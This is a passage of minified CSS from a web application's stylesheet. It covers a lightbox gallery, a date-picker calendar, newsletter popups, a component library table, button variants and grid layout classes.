.lg-prev{left:2rem}}.app-container .lg-container .lg-prev:before{background-image:url(chevron-left.7381602ccc7827c0.svg)}.app-container .lg-container .lg-next{right:1rem}@media (min-width: 48em){.app-container .lg-container .lg-next{right:2rem}}.app-container .lg-container .lg-next:before{background-image:url(chevron-right.33e47820d7b9a355.svg)}.app-container .lg-container .lg-components{display:flex;align-items:center;justify-content:center}.app-container .lg-container .lg-components .lg-sub-html{margin:0;padding:0 1rem;font-weight:600}.app-container .lg-container .lg-toolbar{padding-top:1rem;padding-left:1rem;padding-right:1rem}.app-container .lg-container .lg-toolbar .lg-counter{padding:0;color:var(--color-white);opacity:1;font-family:var(--font-sans)}.app-container .lg-container .lg-toolbar .lg-counter .lg-counter-current{font-size:var(--size-000);font-weight:600}.app-container .lg-container .lg-toolbar .lg-counter .lg-counter-all{font-size:var(--size-000);font-weight:400}.app-container .lg-container .lg-toolbar .lg-close{cursor:pointer;right:1rem;top:1rem;font-size:1.5rem;opacity:1;width:1.5rem;height:1.5rem;padding:0;line-height:1.5rem;color:var(--color-white)}@media (hover: hover){.app-container .lg-container .lg-toolbar .lg-close:hover{color:var(--color-grey-350)}}@media (min-width: 48em){.app-container .lg-container .lg-toolbar{padding-top:2rem;padding-left:2rem;padding-right:2rem}.app-container .lg-container .lg-toolbar .lg-close{right:2rem;top:2rem;font-size:2rem;width:2rem;height:2rem;padding:0;line-height:2rem}}.app-container .form-flexed{display:flex;align-items:flex-start;justify-content:space-between;margin-bottom:20px}.app-container .form-flexed>*{width:calc((100% - 1rem)/2)}.app-container .newsletter-popup.modal{max-width:36.25rem!important}.app-container .newsletter-popup.modal a{color:var(--color-blue-200);font-size:inherit}@media (min-width: 64em){.app-container .newsletter-popup .checkbox-grid{display:grid;grid-template-columns:1fr 1fr;gap:2rem}}.app-container .note-link{font-size:13.33px;line-height:16.76px;color:var(--color-blue-200);text-decoration:underline}@media (hover: hover){.app-container .note-link:hover{text-decoration:none}}.app-container input::-webkit-outer-spin-button,.app-container input::-webkit-inner-spin-button{appearance:none;margin:0}.app-container input[type=number]{appearance:textfield}.app-container .post-data-container{display:flex;align-items:center}.app-container .post-data-container ts-input:first-child{flex-grow:0;margin-right:1rem;max-width:160px}.app-container .post-data-container ts-input:last-child{flex-grow:1}.app-container .locked-content-cont{position:relative}.app-container ul.clean,.app-container ul.clean li{margin:0;padding:0;list-style:none}.app-container .full-width-screen{width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw}.app-container .multiCheckBoxes,.app-container .singleChoiceFormElement,.app-container .checkbox-field-form{margin-bottom:20px}.app-container .pictogram svg{display:inline-block;width:1em;height:1em;vertical-align:-.15em;overflow:hidden;pointer-events:none}.app-container .highcharts-container{overflow:visible!important}.app-container .uwy{z-index:100!important}.app-container .uwaw-options{display:none!important}.app-container [tslightgalleryimage] ts-single-media .single-media.single{cursor:zoom-in}.app-container .rte>:last-child{margin-bottom:0!important}.app-container .rte ts-single-media:last-child .single-media{margin-bottom:0!important}.app-container .rte strong a{font-weight:700!important}.app-container .rte ul{margin:0 0 1.5em}.app-container .rte ul li:last-child{margin-bottom:0}.app-container .rte ul li p{margin-bottom:.5rem}.app-container .rte ul li p:last-child{margin-bottom:0}@media (min-width: 30em){.app-container .cards-container{display:grid;grid-template-columns:repeat(3,1fr);gap:20px}}.dp-popup,dp-calendar-nav .dp-calendar-nav-container,dp-day-calendar .dp-calendar-wrapper{border:none!important}dp-calendar-nav .dp-calendar-nav-container{border-bottom:2px solid var(--color-blue-200)!important;padding:.5rem 1rem;height:auto!important}dp-calendar-nav .dp-nav-header-btn,dp-calendar-nav .dp-calendar-nav-left,dp-calendar-nav .dp-calendar-nav-right{background:transparent;border:none}dp-calendar-nav .dp-nav-btns-container{right:1rem!important;display:flex;align-items:center;justify-content:space-evenly;top:48%}dp-calendar-nav .dp-calendar-nav-left,dp-calendar-nav .dp-calendar-nav-right,dp-calendar-nav .dp-calendar-secondary-nav-left,dp-calendar-nav .dp-calendar-secondary-nav-right{width:1.5rem!important;height:1.5rem!important;padding:0!important}dp-calendar-nav .dp-calendar-nav-left:before,dp-calendar-nav .dp-calendar-nav-right:before{display:inline-block!important;width:0!important;height:0!important;border-style:solid!important;border-width:8px 10px 8px 0!important;border-color:transparent var(--color-black) transparent transparent!important;transform:rotate(0)!important}dp-calendar-nav .dp-calendar-nav-right:before{transform:rotate(180deg)!important}dp-calendar-nav .dp-current-location-btn{top:-2px!important;margin:0 4px;width:1.3rem!important;height:1.3rem!important;box-shadow:inset 0 0 0 .25rem var(--color-white)!important;background:var(--color-black)!important;border-color:var(--color-black)!important;display:none}dp-calendar-nav .dp-nav-header-btn{font-size:var(--size-300);font-weight:600;font-family:var(--font-sans)}dp-calendar-nav .dp-nav-header{position:unset!important;top:unset!important;left:unset!important;transform:unset!important;display:inline-block!important;font-size:1rem!important}dp-day-calendar .dp-weekdays,dp-day-calendar .dp-calendar-week{font-family:var(--font-sans);margin:0!important;padding:.5rem!important;display:flex!important;align-items:center!important}dp-day-calendar .dp-calendar-week{padding-top:0!important;padding-bottom:0!important}dp-day-calendar .dp-calendar-week:last-child{padding-bottom:.5rem!important}dp-day-calendar .dp-calendar-weekday,dp-day-calendar .dp-calendar-day{box-sizing:border-box;display:flex!important;align-items:center!important;justify-content:center;width:40px!important;height:40px!important;text-align:center;border:none!important;font-size:var(--size-000);color:var(--color-grey-400);background:transparent!important;appearance:none!important}@media (min-width: 48em){dp-day-calendar .dp-calendar-weekday,dp-day-calendar .dp-calendar-day{width:50px!important;height:50px!important}}dp-calendar-nav .dp-calendar-weekday{font-family:var(--font-sans)}dp-day-calendar .dp-calendar-day{font-weight:600;color:var(--color-grey-800)!important;font-family:var(--font-sans)}@media (hover: hover){dp-day-calendar .dp-calendar-day:hover{border:1px solid!important;border-image-slice:1!important;border-width:1px!important;border-color:var(--color-grey-350)!important}}dp-day-calendar .dp-selected{border:1px solid!important;border-image-slice:1!important;border-width:1px!important;border-color:unset!important;border-image-source:var(--gradient-ts-animated)!important}dp-day-calendar .dp-current-day{background:transparent!important}dp-day-calendar .dp-prev-month,dp-day-calendar .dp-next-month,dp-day-calendar button:disabled{opacity:.3!important;pointer-events:none!important;cursor:default}dp-month-calendar .dp-calendar-wrapper{padding:.5rem}dp-month-calendar .dp-calendar-month{width:50px!important;height:50px!important;background:transparent;border:none;font-size:var(--size-000);padding:0!important;font-weight:600;color:var(--color-grey-800)!important}dp-month-calendar .dp-calendar-month.dp-selected{border:1px solid!important;border-image-slice:1!important;border-width:1px!important;border-image-source:var(--gradient-ts-animated)!important;background:transparent!important}.form-flexed{display:flex;align-items:flex-start;justify-content:space-between;margin-bottom:20px}.form-flexed>*{width:calc((100% - 1rem)/2)}.newsletter-popup.modal{max-width:36.25rem!important}.newsletter-popup.modal a{color:var(--color-blue-200);font-size:inherit}@media (min-width: 64em){.newsletter-popup .checkbox-grid{display:grid;grid-template-columns:1fr 1fr;gap:2rem}}.note-link{font-size:13.33px;line-height:16.76px;color:var(--color-blue-200);text-decoration:underline}@media (hover: hover){.note-link:hover{text-decoration:none}}input::-webkit-outer-spin-button,input::-webkit-inner-spin-button{appearance:none;margin:0}input[type=number]{appearance:textfield}.post-data-container{display:flex;align-items:center}.post-data-container ts-input:first-child{flex-grow:0;margin-right:1rem;max-width:160px}.post-data-container ts-input:last-child{flex-grow:1}.locked-content-cont{position:relative}ul.clean,ul.clean li{margin:0;padding:0;list-style:none}.full-width-screen{width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw}.highcharts-container{overflow:visible!important}.uwy{z-index:100!important}.uwaw-options{display:none!important}[tslightgalleryimage] ts-single-media .single-media.single{cursor:zoom-in}.rte>:last-child{margin-bottom:0!important}.rte ts-single-media:last-child .single-media{margin-bottom:0!important}.rte ul{margin:0 0 1.5em}.rte ul li:last-child{margin-bottom:0}.rte ul li p{margin-bottom:.5rem}.rte ul li p:last-child{margin-bottom:0}.cookies-switchers-container .switchers{max-width:430px}.cookies-switchers-container .switchers>div{display:flex;align-items:flex-start;justify-content:space-between;margin-bottom:1rem}.no-visibility{visibility:hidden!important;opacity:0}[data-ssr-hidden=true]{visibility:hidden!important;opacity:0!important}.vklop-storitve-banner-title{font-size:var(--size-600);font-family:var(--font-geo);font-weight:400;margin-bottom:var(--spacing-200)}svg.icon{display:inline-block;vertical-align:-.15em;overflow:hidden;fill:currentColor;stroke:none}svg.icon use{pointer-events:none}svg.icon.type-16{width:16px;height:16px}svg.icon.type-24{width:24px;height:24px}svg.icon.type-32{width:32px;height:32px}svg.icon.with-gradient{fill:url(#gradient);width:auto;height:auto}.library-container{width:100%}.library-container .library-content{padding:.5rem 4rem 4rem;gap:2rem;transition:padding var(--transition-duration) var(--easing)}.library-container .library-content .logo img{width:auto}.library-container .library-content .breadcrumbs{visibility:hidden;margin-bottom:2rem}@media (min-width: 64em){.library-container .library-content .breadcrumbs{visibility:visible;padding:1.5rem 0 4rem}}.library-container .library-content.no-sidebar{padding:.5rem 2rem 4rem}.library-container .library-content.no-sidebar .logo a{display:block;margin:0 0 2rem -1rem;padding:0}.library-container .library-content .gradient-container{background:var(--gradient-mladi);border-radius:.25rem}.library-container .library-content p.note{font-size:var(--size-100);background-color:var(--color-blue-000-30);padding:.5rem 1rem;display:inline-block;font-weight:500;margin-top:1rem;line-height:1.5}.library-container .library-content h6.title{background-color:var(--color-grey-000);border:2px solid var(--color-grey-100);padding:.5rem 1rem;margin-bottom:0;border-radius:.25rem;font-weight:600}.library-container .library-content h6.title.no-border-bottom{border-bottom:none;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.library-container .library-content h6.title:first-child{margin:0}.library-container .library-content .library-grey{background-color:var(--color-grey-000);border:2px solid var(--color-grey-100);border-bottom-left-radius:.25rem;border-bottom-right-radius:.25rem}.library-container .library-content .library-grey.with-padding{padding:2rem}.library-container .library-content .library-grey.with-small-padding{padding:.25rem}.library-container .library-content .library-grey.no-border-top{border-top:none}.library-container .library-content .library-dark{background-color:var(--color-grey-700);border:2px solid var(--color-grey-100);border-bottom-left-radius:.25rem;border-bottom-right-radius:.25rem}.library-container .library-content .library-dark .content p{color:var(--color-white)}.library-container .library-content .library-dark.with-padding{padding:2rem}.library-container .library-content .library-dark.with-small-padding{padding:.25rem}.library-container .library-content .library-dark.no-border-top{border-top:none}.library-container .library-content .library-white{background-color:var(--color-white);border:2px solid var(--color-grey-100);border-bottom-left-radius:.25rem;border-bottom-right-radius:.25rem}.library-container .library-content .library-white.with-padding{padding:2rem}.library-container .library-content .library-white.with-small-padding{padding:.25rem}.library-container .library-content .library-white.no-border-top{border-top:none}.library-container .library-content .library-gradient{background:var(--gradient-mladi);border-radius:.25rem}.library-container .library-content .library-gradient.with-padding{padding:2rem}.library-container .library-content .library-gradient.with-small-padding{padding:.25rem}.library-container .library-content .library-gradient.no-border-top{border-top:none}.library-container .library-content .library-blue{background-color:var(--color-blue-300);border:2px solid var(--color-blue-300);border-bottom-left-radius:.25rem;border-bottom-right-radius:.25rem}.library-container .library-content .library-blue.with-padding{padding:2rem}.library-container .library-content .library-blue.with-small-padding{padding:.25rem}.library-container .library-content .library-blue.no-border-top{border-top:none}.library-container .library-content p.colored{margin:4rem 0 2rem;margin-bottom:2rem!important;position:relative;width:100%}.library-container .library-content p.colored span{background-color:var(--color-blue-200);border-radius:.25rem;padding:.25rem .5rem;color:var(--color-white);font-weight:600;z-index:2;font-size:.9rem;position:relative;white-space:nowrap}.library-container .library-content p.colored:after{content:"";position:absolute;z-index:1;width:100%;height:2px;left:0;top:50%;border-top:1px dashed var(--color-blue-200)}.library-container .library-content .half-flex{margin-bottom:3rem;display:flex;gap:1rem;flex-direction:column}.library-container .library-content .half-flex>div{width:100%;margin:0;border:2px solid var(--color-grey-100);border-radius:.25rem;overflow:hidden}.library-container .library-content .half-flex>div .title{background-color:var(--color-grey-000);border-bottom:2px solid var(--color-grey-100);padding:.5rem 1rem}.library-container .library-content .half-flex>div .title h6{margin:0}.library-container .library-content .half-flex>div .content{padding:2rem}.library-container .library-content .half-flex>div .content>p{margin:1rem 0}.library-container .library-content .half-flex>div .content>p:first-child{margin-top:0}.library-container .library-content .half-flex>div .content>p.colored:first-child{margin-top:0!important}.library-container .library-content .half-flex>div.dark .content{background-color:var(--color-grey-700)}.library-container .library-content .half-flex>div.dark .content>p{color:var(--color-white)}.library-container .library-content .half-flex>div.library-grey .content{background-color:var(--color-grey-100)}@media (min-width: 48em){.library-container .library-content .half-flex{flex-direction:row}.library-container .library-content .half-flex>div{width:50%}}.library-container .library-content .library-table-wrapper{width:100%;overflow:auto;padding-bottom:1rem}.library-container .library-content table{width:100%;border-collapse:collapse;border-radius:.25rem}.library-container .library-content table thead tr th{background-color:var(--color-grey-000);padding:.5rem 1rem;border:2px solid var(--color-grey-100);font-weight:400;text-align:left;font-size:var(--size-000);color:var(--color-grey-600)}.library-container .library-content table tbody tr td{padding:.5rem 1rem;border:2px solid var(--color-grey-100)}.library-container .library-content table tbody tr td a{color:var(--color-blue-200);white-space:nowrap;text-decoration:none}.library-container .library-content table tbody tr td:nth-child(1){width:200px}.library-container .library-content table tbody tr td:nth-child(2){width:300px}.library-container .library-content table tbody tr td:nth-child(4),.library-container .library-content table tbody tr td:nth-child(5){width:100px}.library-container .library-content table.components-library th{font-size:var(--size-50);text-transform:uppercase;font-weight:600}.library-container .library-content table.components-library th,.library-container .library-content table.components-library td{text-align:center}.library-container .library-content table.components-library th:first-child,.library-container .library-content table.components-library th:nth-child(2),.library-container .library-content table.components-library th:nth-child(3),.library-container .library-content table.components-library td:first-child,.library-container .library-content table.components-library td:nth-child(2),.library-container .library-content table.components-library td:nth-child(3){text-align:left}.library-container .library-content table.components-library th:last-child,.library-container .library-content table.components-library td:last-child{width:20px}.library-container .library-content table.components-library th:last-child>div.blue,.library-container .library-content table.components-library th:last-child>div.green,.library-container .library-content table.components-library th:last-child>div.grey,.library-container .library-content table.components-library td:last-child>div.blue,.library-container .library-content table.components-library td:last-child>div.green,.library-container .library-content table.components-library td:last-child>div.grey{color:var(--color-white);font-weight:700;display:flex;align-items:center;justify-content:center;border-radius:1rem;font-size:var(--size-50);padding:2px .5rem;min-width:40px}.library-container .library-content table.components-library th:last-child>div.blue,.library-container .library-content table.components-library td:last-child>div.blue{background-color:var(--color-blue-200)}.library-container .library-content table.components-library th:last-child>div.green,.library-container .library-content table.components-library td:last-child>div.green{background-color:var(--color-green-100)}.library-container .library-content table.components-library th:last-child>div.grey,.library-container .library-content table.components-library td:last-child>div.grey{background-color:var(--color-red-100)}.library-container .library-content table.components-library th a,.library-container .library-content table.components-library td a{margin:0}.library-container .library-content table.components-library th.td-flex,.library-container .library-content table.components-library td.td-flex{display:flex;align-items:center;justify-content:space-between;border:none}.library-container .library-content table.components-library td:first-child{font-weight:600;white-space:nowrap}.library-container.sidebar-opened .library-content{padding:.5rem 2rem 4rem calc(400px + 2rem)}.library-container.mobile{display:block}.library-container.mobile .library-content{padding:2rem 1rem}.library-container.mobile.sidebar-opened{height:100vh}.library-container.mobile.sidebar-opened .library-content{display:none}.docs{background:var(--color-grey-000);border:2px solid var(--color-grey-100);padding:2rem;border-radius:.25rem;margin-top:4rem}.docs h6{margin-top:0;font-weight:600}.docs p{font-weight:600;margin:2rem 0 .5rem}.docs p span{display:inline-block;margin-right:1rem;font-weight:400}.docs pre{margin-top:.5rem;white-space:normal}.docs pre code{line-height:1.5;display:block;white-space:pre-wrap}.docs table{width:100%;border-collapse:collapse}.docs table thead tr th{text-align:left;padding:.5rem 1rem;border:1px solid var(--color-grey-350);font-weight:400;background:var(--color-grey-200);white-space:nowrap}.docs table tbody tr td{padding:.5rem 1rem;border:1px solid var(--color-grey-350)}.docs table tbody tr td a{color:var(--color-blue-200);text-decoration:none;white-space:nowrap}.docs table tbody tr td:nth-child(1){width:auto!important}.docs table tbody tr td:nth-child(2){width:auto!important}.docs table tbody tr td:nth-child(4),.docs table tbody tr td:nth-child(5){width:auto!important}.status{display:inline-block;border-radius:1rem;padding:2px 1rem;font-size:14px;text-transform:uppercase;font-weight:600;min-width:125px;white-space:nowrap}.status.not-started{color:var(--color-white);background-color:var(--color-red-100)}.status.in-progress{color:var(--color-white);background-color:var(--color-blue-200)}.status.in-progress.small{min-width:unset;padding:2px .5rem;margin-left:1rem}.status.done{background-color:var(--color-green-000)}.status.waiting{color:var(--color-white);background-color:var(--color-orange-100)}.app-container .form-item-note a,.app-container .form-item-error a{font-size:13.33px}.app-container a{color:var(--color-grey-700);text-decoration:underline;transition:color var(--transition-duration) var(--easing);font-size:var(--size-100);font-weight:400;cursor:pointer;outline:none}.app-container a:focus{color:var(--color-blue-200);text-decoration:none}@media (hover: hover){.app-container a:hover{color:var(--color-blue-200);text-decoration:none}}.app-container a.disabled{color:var(--color-grey-700);opacity:.4;cursor:not-allowed;pointer-events:none}.app-container a.dark{color:var(--color-white)}@media (hover: hover){.app-container a.dark:hover{color:var(--color-blue-200)}}.app-container a.dark.disabled{opacity:.4}.app-container a.with-left-icon,.app-container a.with-right-icon,.app-container a.with-both-icons{text-decoration:none;font-weight:600}.app-container a.with-left-icon>div,.app-container a.with-right-icon>div,.app-container a.with-both-icons>div{display:flex;align-items:center}.app-container a.with-left-icon>div span,.app-container a.with-right-icon>div span,.app-container a.with-both-icons>div span{display:inline-block}.app-container a.with-left-icon>div span{margin-left:.5rem}.app-container a.with-right-icon>div span{margin-right:.5rem}.app-container a.with-right-icon.with-animation div ts-icon{transition:transform var(--transition-duration) var(--easing)}@media (hover: hover){.app-container a.with-right-icon.with-animation:hover div ts-icon{transform:translate(2px)}}.app-container a.with-both-icons>div span{margin:0 .5rem}.app-container a.inline{color:var(--color-blue-200);text-decoration:underline;font-weight:inherit;font-size:inherit}@media (hover: hover){.app-container a.inline:hover{text-decoration:none}}.app-container a.inline.disabled{color:var(--color-grey-700)}.app-container a.inline.dark{color:var(--color-blue-200)}.app-container a.inline.dark.disabled{color:var(--color-white)}.app-container a.small{font-size:var(--size-000);font-weight:600}.app-container a.smaller{font-size:var(--size-50);font-weight:400}.app-container a.button{display:inline-flex;border-radius:40px;padding:14px 24px;font-weight:700;text-align:center;text-decoration:none;text-transform:uppercase;color:var(--color-white);background-color:var(--color-blue-200);border:2px solid var(--color-blue-200);transition:all var(--transition-duration) var(--easing);cursor:pointer;margin-bottom:20px;height:3rem;align-items:center;font-size:var(--size-000);position:relative;isolation:isolate}.app-container a.button:after{content:"";width:calc(100% + 4px);height:calc(100% + 4px);background:#0000001a;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);border-radius:40px;z-index:1;opacity:0;transition:opacity var(--transition-duration) var(--easing)}.app-container a.button.dark:after{background:#fff3}.app-container a.button span{position:relative;z-index:2}.app-container a.button ts-icon{position:relative;z-index:2;margin-left:.75rem}.app-container a.button.icon-left span{order:2}.app-container a.button.icon-left ts-icon{margin-left:0;margin-right:.75rem}@media (hover: hover){.app-container a.button:hover:after{opacity:1}}.app-container a.button.wide,.app-container a.button.wide-on-mobile{width:100%;justify-content:center}@media (min-width: 30em){.app-container a.button.wide-on-mobile{width:fit-content}}.app-container a.button:disabled{opacity:.5;transition:none;cursor:not-allowed}.app-container a.button:disabled:after{display:none}.app-container a.button.outline{background-color:transparent;color:var(--color-blue-200)}.app-container a.button.outline:after{display:none}@media (hover: hover){.app-container a.button.outline:hover{background-color:var(--color-blue-200);color:var(--color-white);box-shadow:none;filter:brightness(100%)}}.app-container a.button.outline:disabled{border-color:var(--color-blue-200);background-color:transparent}@media (hover: hover){.app-container a.button.outline:disabled:hover{color:var(--color-blue-200)}}.app-container a.button.ghost{color:var(--color-blue-200);background-color:var(--color-white);border-color:var(--color-white)}.app-container a.button.ghost:after{display:none}@media (hover: hover){.app-container a.button.ghost:hover{background-color:var(--color-blue-200);color:var(--color-white);border-color:var(--color-blue-200);box-shadow:none;filter:brightness(100%)}}.app-container a.button.ghost:disabled{border-color:var(--color-white);color:var(--color-blue-200);background-color:var(--color-white)}.app-container a.button.small{padding:6px 16px;font-size:14px}.app-container a.button.small ts-icon{margin-left:.6rem}.app-container a.button.small.icon-left ts-icon{margin-left:0;margin-right:.6rem}.app-container a.button.red{background-color:var(--color-red-100);border-color:var(--color-red-100)}.app-container a.button.red.outline{background-color:transparent;border:2px solid var(--color-red-100);color:var(--color-red-100)}@media (hover: hover){.app-container a.button.red.outline:hover{background-color:var(--color-red-100);color:var(--color-white);filter:brightness(100%)}}.app-container a.button.red:disabled.outline{color:var(--color-red-100);background-color:transparent}.app-container a.button.red:disabled.ghost{border-color:var(--color-white);color:var(--color-red-100);background-color:var(--color-white)}@media (hover: hover){.app-container a.button.red:disabled.ghost:hover{background-color:var(--color-white);border-color:var(--color-white);color:var(--color-red-100);filter:brightness(100%)}}.app-container a.button.red.ghost{color:var(--color-red-100);background-color:var(--color-white);border-color:var(--color-white)}@media (hover: hover){.app-container a.button.red.ghost:hover{background-color:var(--color-red-100);color:var(--color-white);border-color:var(--color-red-100);filter:brightness(100%)}}.app-container a.button.black{background-color:var(--color-grey-700);border-color:var(--color-grey-700)}@media (hover: hover){.app-container a.button.black:hover{background-color:var(--color-grey-500);border-color:var(--color-grey-500)}}.app-container a.button.black.outline{background-color:transparent;border:2px solid var(--color-grey-700);color:var(--color-grey-700)}@media (hover: hover){.app-container a.button.black.outline:hover{background-color:var(--color-grey-700);color:var(--color-white);filter:brightness(100%)}}.app-container a.button.black.outline.dark{background-color:transparent;border-color:var(--color-white);color:var(--color-white)}@media (hover: hover){.app-container a.button.black.outline.dark:hover{background-color:var(--color-white);color:var(--color-grey-700);filter:brightness(100%)}}.app-container a.button.black.outline.dark:disabled{color:var(--color-white)}@media (hover: hover){.app-container a.button.black.outline.dark:disabled:hover{background-color:transparent}}@media (hover: hover){.app-container a.button.black:disabled:hover{background-color:var(--color-grey-700);border-color:var(--color-grey-700)}}.app-container a.button.black:disabled.outline{color:var(--color-grey-700);background-color:transparent}.app-container a.button.black:disabled.ghost{border-color:var(--color-white);color:var(--color-grey-700);background-color:var(--color-white)}@media (hover: hover){.app-container a.button.black:disabled.ghost:hover{background-color:var(--color-white);border-color:var(--color-white);color:var(--color-grey-700);filter:brightness(100%)}}.app-container a.button.black.ghost{color:var(--color-grey-700);background-color:var(--color-white);border-color:var(--color-white)}@media (hover: hover){.app-container a.button.black.ghost:hover{background-color:var(--color-grey-700);color:var(--color-white);border-color:var(--color-grey-700);filter:brightness(100%)}}.app-container a.button.black.ghost.dark{background-color:var(--color-white);border-color:var(--color-white)}@media (hover: hover){.app-container a.button.black.ghost.dark:hover{background-color:var(--color-grey-500);border-color:var(--color-grey-500);filter:brightness(100%)}}.app-container a.button.black.ghost.dark:disabled:hover{background-color:var(--color-white);border-color:var(--color-white);filter:brightness(100%)}.app-container a.button.black.dark{background-color:var(--color-grey-500);border-color:var(--color-grey-500)}.app-container a.button.grey{background-color:var(--color-grey-300);color:var(--color-grey-700);border-color:var(--color-grey-300)}.app-container a.button.grey.outline{background-color:transparent;border:2px solid var(--color-grey-300);color:var(--color-grey-700)}@media (hover: hover){.app-container a.button.grey.outline:hover{background-color:var(--color-grey-300);color:var(--color-grey-700);filter:brightness(100%)}}.app-container a.button.grey.outline.dark{background-color:transparent;border-color:var(--color-grey-500);color:var(--color-white)}@media (hover: hover){.app-container a.button.grey.outline.dark:hover{background-color:var(--color-grey-600);border-color:var(--color-grey-600);filter:brightness(100%)}}.app-container a.button.grey.outline.dark:disabled:hover{background-color:transparent;border-color:var(--color-grey-500);color:var(--color-white);filter:brightness(100%)}.app-container a.button.grey:disabled.outline{background-color:transparent}@media (hover: hover){.app-container a.button.grey:disabled.outline:hover{background-color:transparent;color:var(--color-grey-700);filter:brightness(100%)}}.app-container a.button.grey:disabled.ghost{background-color:transparent}@media (hover: hover){.app-container a.button.grey:disabled.ghost:hover{background-color:transparent;color:var(--color-grey-700);filter:brightness(100%)}}.app-container a.button.grey.ghost{background-color:transparent;border:2px solid var(--color-grey-300);color:var(--color-grey-700)}@media (hover: hover){.app-container a.button.grey.ghost:hover{background-color:var(--color-grey-300);color:var(--color-grey-700);filter:brightness(100%)}}.app-container a.button.grey.ghost.dark{background-color:transparent;border-color:var(--color-grey-500);color:var(--color-white)}@media (hover: hover){.app-container a.button.grey.ghost.dark:hover{background-color:var(--color-grey-600);border-color:var(--color-grey-600);filter:brightness(100%)}}.app-container a.button.grey.ghost.dark:disabled:hover{background-color:transparent;border-color:var(--color-grey-500);color:var(--color-white);filter:brightness(100%)}.app-container a.button.grey.dark{background-color:var(--color-grey-600);border-color:var(--color-grey-600);color:var(--color-white)}.app-container a.button.white{background-color:var(--color-white);color:var(--color-white);border-color:var(--color-white)}.app-container a.button.white.outline{background-color:transparent;border:2px solid var(--color-white);color:var(--color-white)}@media (hover: hover){.app-container a.button.white.outline:hover{background-color:var(--color-white);color:var(--color-grey-700);filter:brightness(100%)}}.app-container a.blue{color:var(--color-blue-200);text-decoration:underline}@media (hover: hover){.app-container a.blue:hover{text-decoration:none}}.app-container .grid-auto{display:grid;gap:var(--gap, 1rem);grid-template-columns:repeat(auto-fit,minmax(var(--col-width, 5rem),1fr))}@media (max-width: 30em){.app-container .grid-auto{grid-template-columns:1fr}}.app-container .grid-col{display:grid;gap:var(--gap, 1rem);grid-template-columns:repeat(var(--columns, 1),1fr)}.app-container .grid-neo-usp{display:grid;grid-template-columns:repeat(2,1fr);gap:.625rem}@media (min-width: 64em){.app-container .grid-neo-usp{grid-template-columns:repeat(4,1fr);gap:1.25rem}}@media (min-width: 64em){.app-container .grid-double-large{display:grid;gap:1.5rem;grid-template-columns:repeat(2,1fr)}}@media (min-width: 64em){.app-container .grid-tehnik-cards{display:grid;grid-template-columns:1fr 1fr 1fr;column-gap:1.5rem}}@media (min-width: 64em){.app-container .grid-tehnik-cards.only-cards{gap:3rem;column-gap:1.25rem}}.app-container .grid-tehnik-cards.only-cards .webinar-card{margin-bottom:2.5rem}@media (min-width: 64em){.app-container .grid-tehnik-cards.only-cards .webinar-card{margin-bottom:0}}@media (min-width: 64em){.app-container .grid-webinar-cards{grid-template-columns:1fr 1fr 1fr;display:grid;column-gap:1.5rem}}.app-container .grid-stats-cards{grid-template-columns:1fr;display:grid;gap:.5rem}@media (min-width: 48em){.app-container .grid-stats-cards{grid-template-columns:1fr 1fr;display:grid;gap:1.25rem}}@media (min-width: 64em){.app-container .grid-stats-cards{grid-template-columns:1fr 1fr 1fr;display:grid;gap:1.25rem}}.app-container .wrap-xlarge{max-width:90rem;margin:0 auto;padding-left:var(--content-padding);padding-right:var(--content-padding)}.app-container .wrap-xlarge.no-l-padding{padding-left:0}.app-container .wrap-xlarge.no-r-padding{padding-right:0}.app-container .wrap-large{max-width:79rem;margin:0 auto;padding-left:var(--content-padding);padding-right:var(--content-padding)}.app-container .wrap-large.mobile-no-r-padding{padding-right:0}@media (min-width: 64em){.app-container .wrap-large.mobile-no-r-padding{padding-right:var(--content-padding)}}.app-container .full-width{max-width:unset!important;padding:unset!important;margin:unset!important}.app-container .wrap{padding-left:var(--content-padding);padding-right:var(--content-padding);width:min(100%,66.25rem);margin:0 auto}.app-container .slider-container{overflow:hidden}@media (min-width: 80em){.app-container .wrap-slider{width:1400px;overflow:hidden}}.app-container .wrap-small{padding-left:var(--content-padding);padding-right:var(--content-padding);width:min(100%,53.625rem);margin:0 auto}.app-container .wrap-tiny{padding-left:var(--content-padding);padding-right:var(--content-padding);width:min(100%,47.25rem);margin:0 auto}.app-container .wrap-xsmall{padding-left:var(--content-padding);padding-right:var(--content-padding);width:min(100%,36.875rem);margin:0 auto}@media (min-width: 64em){.app-container .wrap-xsmall{padding-left:0;padding-right:0}}@media (min-width: 64em){.app-container .wrap-left-padding{padding-left:8.3125rem}}@media (min-width: 64em){.app-container .wrap-right-padding{padding-right:8.3125rem}}.app-container .breadcrumbs-wrap{padding:0 1rem}.app-container .breadcrumbs-wrap.rss{display:flex;justify-content:space-between;align-items:center}.app-container .breadcrumbs-wrap.rss ::ng-deep .button{margin-left:1.5rem}@media (min-width: 48em){.app-container .breadcrumbs-wrap{padding:0 2rem}}.app-container .pulled-right>div:first-child{margin-bottom:3.5rem}@media (min-width: 48em){.app-container .pulled-right.tablet-special{display:grid;grid-template-columns:2fr 1fr;gap:2.5rem}.app-container .pulled-right.tablet-special>div:first-child{order:2;margin-bottom:0}}@media (min-width: 64em){.app-container .pulled-right{display:grid;grid-template-columns:2fr 1fr;gap:2.5rem}.app-container .pulled-right>div:first-child{order:2;margin-bottom:0}}@media (min-width: 48em){.app-container .pulled-left{display:grid;grid-template-columns:1fr 2fr;gap:2.5rem}}.app-container .download-grid{display:grid;gap:.5rem;grid-template-columns:1fr}@media (min-width: 64em){.app-container .download-grid{grid-template-columns:1fr 1fr}}.app-container .documents-download-grid{display:grid;gap:8px}.app-container .documents-download-grid .download-card:hover{color:var(--color-blue-200)!important}.app-container .documents-download-grid .download-card:focus{color:unset}@media (min-width: 64em){.app-container .documents-download-grid{gap:11px}}.app-container .grid-half{display:grid;grid-template-columns:1fr;gap:1.25rem}@media (min-width: 64em){.app-container .grid-half{grid-template-columns:1fr 1fr;gap:1.5rem}}.app-container .grid-trio{display:grid;grid-template-columns:1fr;gap:1rem}.app-container .grid-trio.smaller-mobile-gap{gap:.5rem}.app-container .grid-trio.bigger-mobile-gap{gap:2rem}@media (min-width: 48em){.app-container .grid-trio{grid-template-columns:1fr 1fr}}@media (min-width: 64em){.app-container .grid-trio{grid-template-columns:1fr 1fr 1fr;gap:1.25rem}.app-container .grid-trio.bigger-mobile-gap,.app-container .grid-trio.smaller-mobile-gap{gap:1.25rem}}@media (min-width: 